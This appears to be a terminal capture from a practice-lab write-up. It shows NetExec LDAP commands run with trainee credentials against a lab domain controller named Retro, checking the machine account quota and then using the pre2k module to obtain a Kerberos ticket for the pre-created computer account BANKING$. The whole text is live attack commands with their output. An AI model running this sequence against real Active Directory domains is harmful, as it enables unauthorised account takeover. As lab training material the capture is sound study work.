 ➜ Retro nxc ldap 10.10.79.94 -u trainee -p trainee -M maq
SMB 10.10.79.94 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
LDAP 10.10.79.94 389 DC [+] retro.vl\trainee:trainee
MAQ 10.10.79.94 389 DC [*] Getting the MachineAccountQuota
MAQ 10.10.79.94 389 DC MachineAccountQuota: 0
➜ Retro nxc ldap 10.10.79.94 -u trainee -p trainee -M pre2k
SMB 10.10.79.94 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
LDAP 10.10.79.94 389 DC [+] retro.vl\trainee:trainee
PRE2K 10.10.79.94 389 DC Pre-created computer account: BANKING$
PRE2K 10.10.79.94 389 DC [+] Found 1 pre-created computer accounts. Saved to /home/cyb4x/.nxc/modules/pre2k/retro.vl/precreated_computers.txt
PRE2K 10.10.79.94 389 DC [+] Successfully obtained TGT for banking@retro.vl
PRE2K 10.10.79.94 389 DC [+] Successfully obtained TGT for 1 pre-created computer accounts. Saved to /home/cyb4x/.nxc/modules/pre2k/ccache
➜ Retro